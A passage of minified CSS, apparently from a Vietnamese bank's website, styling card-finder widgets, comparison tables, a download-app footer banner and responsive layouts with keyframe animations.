.vib-v2-box-services-find-card-readable:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:0;position:relative}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:50px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:60px;height:60px;padding:5px;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.3);-moz-box-shadow:0 3px 5px rgba(0,0,0,.3);box-shadow:0 3px 5px rgba(0,0,0,.3)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:14px;color:#1b1b1b;text-align:center;margin-top:10px;margin-bottom:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:20px;height:20px;display:block;position:absolute;bottom:-7px;left:calc(50% - 10px)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:40px;position:relative;width:60px;vertical-align:top;min-height:85px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto;background:0 0;width:40px;height:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the img{width:40px;height:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:14px;color:#0066b3;margin-top:0;white-space:inherit;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:20px;height:20px;display:block;position:absolute;right:-30px;top:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child:after{display:none}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:block;position:relative;vertical-align:top;margin-top:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav{content:"";width:20px;height:20px;position:absolute;right:-10px;top:35px;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-10px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-10px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:inherit;min-height:138px;overflow-x:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider::after,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option::after,.vib-v2-box-services-find-card::after,.vib-v2-header-find-card-direction::after,.vib-v2-services-find-card::after,vib-v2-box-services-find-card-option-slider-nav-wrapper::after{content:"";clear:both;display:block}.vib-v2-services-find-card{padding-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:70px;height:70px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:20px;font-weight:400;font-style:normal;font-size:16px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0 0 26px}.vib-v2-header-find-card-direction a{font-weight:400;font-style:normal;font-size:16px;color:#000;line-height:14px}.vib-v2-header-find-card-direction a i{width:18px;height:18px;display:inline-block;vertical-align:middle;position:relative;top:-2px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{height:auto!important}.vib-v2-section-mortgage-without h3{font-size:26px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:100%;border-top-left-radius:5px;border-top-right-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:100%;padding:10px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:15px;color:#1b1b1b;text-align:left;line-height:25px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}.vib-v2-box-banca-content h3{font-size:20px;padding-bottom:0}.vib-v2-box-banca-content h5{font-size:14px}.vib-v2-body-box-banca{margin-top:20px}.vib-v2-body-box-banca .box-card-row3{margin-left:0;float:none;margin-bottom:10px;position:absolute;right:0;top:0;left:auto;text-align:left;border-top:0;margin-right:0;padding:0 0 0 20px}}@media only screen and (min-width:520px) and (max-width:767px){.vib-v2-text-banner-top{padding:0!important}.vib-v2-text-banner-top .vib-v2-fz-title-banner{margin-bottom:20px}.vib-v2-text-banner-top .vib-v2-fz-title-product p{line-height:normal}.vib-v2-banner-debit{height:360px;background-size:cover;background-position:850px}.vib-v2-banner-debit .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .swiper-slide .swiper-bg{display:none!important}.vib-v2-banner-debit .vib-v2-wrapper_new,.vib-v2-section-banner-home .swiper-slide .vib-v2-wrapper_new{position:relative;height:100%}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{text-align:left;width:60%;top:50%!important;transform:translateY(-50%);position:relative}.vib-v2-section-banner-home .swiper-slide{height:360px!important;background-size:cover;background-position:830px}.vib-v2-section-banner-home .swiper-slide .vib-v2-wrapper_new .vib-v2-text-banner{text-align:left;width:65%;top:50%!important;transform:translateY(-50%);position:relative}}@media only screen and (max-width:425px){.vib-v2-box-brand-car h4{font-size:9px!important}.vib-v2-box-brand-car{padding:8px 5px!important}.vib-v2-img-footer-compare{width:40px;height:26px;margin:10px auto auto;background-repeat:no-repeat}.vib-v2-content-loan-upl-detail{margin-top:0!important}.vib-v2-content-detail-card .vib-left-content-detail .vib-v2-img-card-detail{margin-bottom:15px}.btn-dk-banca a.vib-v2-btn-dk01{max-width:100%!important}.vib-v2-deposit-linh-hoat.disabled:after{height:105%!important}.vib-v2-compare-saving h2{font-size:24px}.vib-v2-compare-saving .vib-v2-header-compare-card{margin-top:20px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:20px;padding:0 10px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3{margin:10px 0 15px;font-size:16px;display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;border-left:none!important;border-right:1px solid #c9c9c9;padding:0 10px}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 10px!important}.vib-v2-compare-saving .vib-v2-img-compare-card{margin-bottom:0!important;padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:100%;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.ui-datepicker{width:calc(100% - 49px);padding:10px!important}}@media only screen and (max-width:325px){.vib-v2-img_box_card_no_thing{width:100%!important}div.ui-datepicker{width:calc(100vw - 40px)!important;margin-left:-20px!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a{font-size:13px}.vib-v2-img-compare-card .img_card_effect{max-width:100%!important}.vib-v2-img-compare-card .img_card_effect .img-card1{height:76px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-20px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-20px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{left:-18px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:85px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{font-size:14px}}@media only screen and (min-width:326px) and (max-width:424px){.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{line-height:normal;margin-top:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a{font-size:13px}.vib-v2-img-compare-card .img_card_effect{max-width:100%!important}.vib-v2-img-compare-card .img_card_effect .img-card1{height:88px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-15px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-15px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{left:-5px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper::after{content:"";clear:both;display:block}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:95px;height:auto;padding-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{font-size:14px}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:50px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-item div,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{-webkit-box-shadow:0 3px 5px rgba(0,0,0,.3);-moz-box-shadow:0 3px 5px rgba(0,0,0,.3);box-shadow:0 3px 5px rgba(0,0,0,.3)}.vib-v2-find-card-content,.vib-v2-header-find-card{background:#f5f5f7!important}.vib-v2-table-interest-rate.tab-fix-top .vib-v2-header-table-interst-rate{transition:.5s;position:fixed;top:60px;width:100%;z-index:99;background:#fff;box-shadow:rgba(134,134,134,.2) 0 7px 10px;border-top:4px solid #1b1b1b;border-bottom:2px solid #fff}.vib-v2-box-mobile-fix-footer,.vib-v2-call-to-action-fix-top,.vib-v2-card-fix-top{border-top:1px solid #e4e4e4}.vib-v2-table-interest-rate .vib-v2-body-table-interest-rate .vib-v2-wrapper_new.table-fix-top{transition:.5s}.vib-v2-table-interest-rate .vib-v2-body-table-interest-rate .vib-v2-wrapper_new.table-fix-top .vib-v2-header-box-table-expression{position:fixed;z-index:99;top:0;transition:.2s ease-in}.vib-v2-box-related-card .bx-wrapper,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{margin:0}.vib-v2-deposit-linh-hoat.disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.5}a.disabled{pointer-events:none;cursor:default;opacity:.5}.ui-datepicker{margin-left:-21px;border-radius:5px}.vib-v2-blue-link{color:var(--bg-color-mono-1);font-weight:650}#otp-btn-submit.yellow-btn,.btn-arrow-up-down{font-weight:600!important}.vib-v2-img-world-box{height:200px}.vib-v2-img-world-box img{height:200px;width:100%}.wpthemeFrame.active,body.active{position:relative;height:100vh;overflow:hidden}.vib-v2-fix-top-ele-up{top:-1px}.vib-v2-fix-top-ele-down{top:55px}.vib-v2-section-header_new02{z-index:999}.dropdown-backdrop{display:none!important}.table-fix-top .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{width:35%}.table-fix-top .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{width:65%}.modal-content::-webkit-scrollbar{display:none}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .card-info-text,.vib-v2-header-slider-clone.scrolled .vib-v2-box-compare-content .vib-v2-footer-compare .vib-v2-img-footer-compare,.vib-v2-header-slider-clone.scrolled .vib-v2-box-compare-content .vib-v2-footer-compare .vib-v2-link-footer-compare{margin-top:10px}input[type=number],input[type=tel],input[type=text]{-webkit-appearance:none}.count-down-fix-bottom-wrapper{position:fixed;bottom:0;width:100vw;text-align:center;z-index:99}.count-down-fix-bottom-wrapper .count-down-fix-bottom{padding:15px 20px;background:#fff;border-radius:5px 5px 0 0;border-bottom:6px solid #fdb913;margin:0 auto;box-shadow:rgba(134,134,134,.2) 0 0 15px 8px;width:520px}.count-down-fix-bottom-wrapper .count-down-fix-bottom p,.count-down-fix-bottom-wrapper .count-down-fix-bottom span{display:inline-block;vertical-align:middle}.count-down-fix-bottom-wrapper .count-down-fix-bottom p{margin:0 10px;font-size:16px}.count-down-fix-bottom-wrapper .count-down-fix-bottom .count-down-fix-bottom-close-btn{background:url(/static/theme/vs2018/images/close_icon.svg) no-repeat;width:17px;height:17px;margin-left:30px;cursor:pointer}.count-down-fix-bottom-wrapper .count-down-fix-bottom .timeTo div{width:24px;line-height:34px}.no-radius{border-radius:0!important}.vib-v2-box-digital-sms-syntax-table{border-collapse:separate}.vib-v2-hotline,.vib-v2-hotline span{color:#fff!important;-webkit-text-fill-color:#fff!important;-webkit-opacity:1}.vib-v2-ico_logoVIB{background-size:contain!important}.vib-v2-section-form-suggest .vib-v2-txt-box-banner-thank{height:166px;top:auto;bottom:0;display:flex;vertical-align:middle;align-items:center;flex-direction:column;justify-content:center}#collapsePromotion.promotion-section-view-collapse::after,.btn-arrow-up-down::after{width:24px;height:24px;position:absolute;content:"";background:var(--icon-Angle_right_black) center center no-repeat}.btn-arrow-up-down{position:relative;font-size:16px;border:0;line-height:24px;background:0 0}.btn-arrow-up-down::after{background-size:20px;margin-left:5px;transform:rotate(-90deg) translateY(-50%);top:50%}#collapsePromotion.promotion-section-view-collapse{position:relative;font-weight:600!important;font-size:16px;line-height:24px;display:inline-block;margin-top:20px}#collapsePromotion.promotion-section-view-collapse::after{background-size:20px;top:1px;margin-left:0;transform:rotate(-90deg)}#collapsePromotion.promotion-section-view-collapse:hover::after{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}@media (max-width:1146px) and (min-width:1000px){.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:first-child{width:150px!important}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(2){width:190px!important}.vib-v2-content-loan-upl-detail .vib-v2-colum-table-deposit{padding-right:10px!important;white-space:normal!important}.box_menu_footer{margin-left:0!important;margin-right:auto!important}.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:100px!important}.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport .vib-v2-box-compare-content{padding-bottom:10px!important}.vib-v2-slider-leader-detail .vib-v2-name-leader,.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p{padding-right:38px;text-align:center;padding-top:30px}.vib-v2-slider-leader-detail .vib-v2-other-detail-leader{margin-top:0}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}.vib-v2-box-sign-award-asset-asian-right{width:calc(100% - 225px)}}@media (max-width:770px) and (min-width:760px){.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:105px!important}.vib-v2-txt-manager{margin-top:10px}.vib-v2-txt-manager .vib-v2-name-leader,.vib-v2-txt-manager .vib-v2-position-leader{padding-right:40px;text-align:center}.vib-v2-manager-leader,.vib-v2-txt-manager{padding-bottom:35px;text-align:center}.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p,.vib-v2-txt-manager .vib-v2-other-detail-leader p,.vib-v2-txt-manager a{padding-right:38px;text-align:center}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}}@media (max-width:414px){.vib-v2-txt-manager{margin-top:10px}.vib-v2-slider-leader-detail .vib-v2-name-leader,.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p,.vib-v2-txt-manager .vib-v2-other-detail-leader p,.vib-v2-txt-manager a{text-align:center}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}}@media (min-width:1000px){.vib-v2-line-table-promotion-detail{display:flex}.vib-v2-line-table-promotion-detail .vib-v2-table-column-right .map-main{height:100%!important}.btn-detail-top button .blue.txt-underline-hover:hover,.btn-detail-top button:hover .blue.txt-underline-hover,button:hover .blue.txt-underline-hover,button:hover .icon.icon-arrow-blue{color:var(--color-dard-orange)}.btn-detail-top button:hover .icon.icon-arrow-blue,button:hover .icon.icon-arrow-blue,button:hover .icon.icon-note{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item a.vib-v2-search-list-data-wrapper-item-title:hover{cursor:pointer}}@media (max-width:1146px){.vib-v2-list-leader{display:flex;flex-wrap:wrap}.vib-v2-position-leader{height:auto}}.vib-v2-box-related-card{background:#e4e4e4;padding:30px;border-left:1px solid #d7d7d7;width:65%;height:485px;float:right;min-height:400px;opacity:0;position:relative}#download-myvib2,.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms.btn.btn_m_light::after,.footer-download .fixed-btn-download .part-ad-inner,.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager span{display:none}.footer-download .page-banner-footer-detail{max-width:1100px;margin:0 auto;background:linear-gradient(90deg,#0070d7 0,#00417d 100%);box-shadow:0 1px 5px rgba(188,188,188,.25);color:#fff;padding:25px 20px 0}.footer-download .part-ad .part-ad-inner h3{font-size:var(--font-large-title-size);line-height:var(--font-large-title-height);font-weight:var(--font-large-title-weight);margin:0 0 5px}.footer-download .part-ad .part-ad-inner h3+p{font-weight:var(--font-large-title-weight);font-size:var(--font-body-bold-size);line-height:22px;margin:0 auto 20px}.footer-download .part-ad .part-ad-inner .qa-info{font-weight:var(--font-body-medium-weight);font-size:var(--font-body-bold-size);line-height:22px;background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.6);border-radius:3px;padding:8px 12px;display:none}.footer-download .part-ad .part-ad-inner .qa-info .col{padding-left:1px}#fixed-btn-download2,.footer-download .fixed-btn-download{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);z-index:1}#fixed-btn-download2{opacity:0;transition:.5s}.footer-download .part-ad .part-ad-inner .col_pic{text-align:center;margin-top:30px}.footer-download .part-ad .part-ad-inner .col_pic img{max-width:100%;width:200px}.footer-download .part-ad-inner .qa-info .scan-qa{position:relative;overflow:hidden}.footer-download .part-ad-inner .qa-info .scan-qa .scan-animation{width:100%;height:10px;position:absolute;animation-name:scanQr;animation-duration:4s;animation-iteration-count:infinite}@keyframes scanQr{from{background:linear-gradient(0deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:0}50%{background:linear-gradient(0deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:95%}51%{background:linear-gradient(180deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:95%}100%{background:linear-gradient(180deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:0}}@keyframes scaleRL{0%{transform:scale(0)}100%{transform:scale(1)}}@media only screen and (min-width:768px){.footer-download{padding-top:60px}.footer-download .part-ad .part-ad-inner,.footer-download .part-ad .part-ad-inner .col_pic{min-height:244px}.footer-download .page-banner-footer-detail{padding:0 40px}.footer-download .part-ad .part-ad-inner .txt-conts-ad{text-align:left;padding-left:calc(10% - 15px)}.footer-download .part-ad .part-ad-inner h3{font-size:36px;line-height:44px;font-weight:700}.footer-download .part-ad .part-ad-inner h3+p{line-height:24px;max-width:100%}.footer-download .part-ad .part-ad-inner .col_pic{margin-top:0;height:100%}.footer-download .part-ad .part-ad-inner .col_pic img{max-width:100%;width:239px;position:absolute;right:10%;bottom:0}#fixed-btn-download2,.footer-download .fixed-btn-download{bottom:30px;left:auto;transform:translateX(0);right:20px}.footer-download .fixed-btn-download .part-ad-inner{display:flex;background:#fff;box-shadow:0 20px 60px rgba(0,0,0,.1),0 -3.8px 10px rgba(0,0,0,.055);border-radius:10px;position:absolute;bottom:-1px;z-index:1;padding-left:20px;width:416px;right:13px;font-size:16px;opacity:0;transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(.5) translateZ(0)}.footer-download .fixed-btn-download .part-ad-inner h3{font-size:var(--font-title-2-size);line-height:38px;font-weight:var(--font-title-2-weight);margin-bottom:8px}.footer-download .part-ad .part-ad-inner .qa-info{display:block;width:231px}.footer-download .part-ad .part-ad-inner .txt-for-device{display:none}.footer-download .fixed-btn-download .part-ad-inner .txt-conts-ad{padding-top:16px;padding-bottom:16px}.footer-download .fixed-btn-download .part-ad-inner .qa-info .col{padding-left:1px}.footer-download .fixed-btn-download .part-ad-inner .col_pic{min-height:158px}.footer-download .fixed-btn-download .part-ad-inner .col_pic img{width:120px;position:absolute;bottom:0}.footer-download .fixed-btn-download .part-ad-inner .col_close{width:30px;height:100%;display:none}.footer-download .close-minus{width:30px;height:30px;background:var(--bg-color-mono-9);border-radius:50%;position:absolute;border:0;top:8px;right:8px}#fixed-btn-download .close-minus{visibility:hidden}.footer-download .close-minus::after{content:"";width:9px;height:1px;background:var(--bg-color-mono-1);position:absolute;top:50%;left:10.5px;transform:translateY(-50%)}.footer-download .fixed-btn-download:hover .part-ad-inner{transform-origin:right 100%;transform:scale(1) translateZ(0);opacity:1}.footer-download .fixed-btn-download .vib-v2-btn-dk01{transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(1) translateZ(0);font-size:var(--font-title-3-size);padding:16px 32px}.footer-download .fixed-btn-download:hover .vib-v2-btn-dk01{transform-origin:right 100%;transform:scale(2) translateZ(0)}#fixed-btn-download2{opacity:0;transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(.5) translateZ(0);right:0}.footer-download .fixed-btn-download:hover+#fixed-btn-download2{opacity:1;transform:scale(1) translateZ(0);right:20px}.footer-download #fixed-btn-download2 .close-minus::before{content:"";width:60px;height:60px;position:absolute;top:-11px;left:-16px}.footer-download .fixed-btn-download.add-device .part-ad-inner h3{font-size:var(--font-title-3-size);line-height:24px}.footer-download .add-device .part-ad-inner{padding-left:9px}.footer-download .fixed-btn-download.add-device .part-ad-inner .txt-conts-ad{padding-top:26px}.footer-download .add-device .part-ad-inner .qa-info .scan-qa img{max-width:70px}.nav-step ul li.active::before,.vib-v2-section-form-nav-step ul li.active:before{content:"";display:block;position:absolute;bottom:0;border:none;height:3px;background:var(--bg-gradient-orange-2);width:100%}}@media only screen and (min-width:1000px){.vib-v2-box-related-card{padding-left:40px;padding-right:40px}.footer-download{padding-top:70px}.footer-download .page-banner-footer-detail{padding:0 50px}.footer-download .part-ad .part-ad-inner,.footer-download .part-ad .part-ad-inner .col_pic{min-height:260px}.footer-download .part-ad .part-ad-inner h3{font-size:var( --font-large-title-size);line-height:40px;font-weight:var(--font-large-title-weight)}.footer-download .part-ad .part-ad-inner .txt-conts-ad{padding-left:calc(25% - 15px)}.footer-download .part-ad .part-ad-inner .col_pic img{width:266px;right:25%}.footer-download .fixed-btn-download,.footer-download .fixed-btn-download:hover+#fixed-btn-download2{right:60px}#fixed-btn-download2{right:40px}}@media only screen and (max-width:990px){.vib-v2-box-related-card{padding-left:25px}.vib-v2-box-related-card-title{margin-left:-5px}.footer-download a.vib-v2-btn-dk01:hover{color:#fff}}@media screen and (min-width:768px) and (max-width:1024px){#personal-loan-borrow .vib-v2-report-tab h4 a,#personal-loan-borrow .vib-v2-toolbar-range-sllider02{width:65%}#personal-loan-borrow .vib-v2-deposit-content-small02{width:35%}.vib-v2-text-banner-top .vib-v2-fz-title-banner,.vib-v2-text-banner-top .vib-v2-title-banner{font-size:30px!important;line-height:40px!important}.footer-download .part-ad .part-ad-inner h3+p{margin-bottom:10px}}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{padding:20px 15px;overflow:hidden;text-align:center;width:205px!important;margin:auto;height:280px;background-color:#fff;border:none;border-radius:5px;-moz-box-shadow:0 0 3px rgba(0,0,0,.349019607843137);-webkit-box-shadow:0 0 3px rgba(0,0,0,.349019607843137);box-shadow:0 0 3px rgba(0,0,0,.349019607843137)}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card:hover{-moz-box-shadow:0 0 10px rgba(0,0,0,.349019607843137);-webkit-box-shadow:0 0 10px rgba(0,0,0,.349019607843137);box-shadow:0 0 10px rgba(0,0,0,.349019607843137)}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .bg-card{height:94px}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .img-card{background-size:contain;height:100%;background-repeat:no-repeat;background-position:center}.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager a{background:#999;width:11px;height:11px;border-radius:50%;border:1px solid #999}.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3;border:1px solid #0066b3}.vib-v2-box-related-card .bx-controls-direction{position:absolute;width:100%;top:50%}.vib-v2-box-related-card 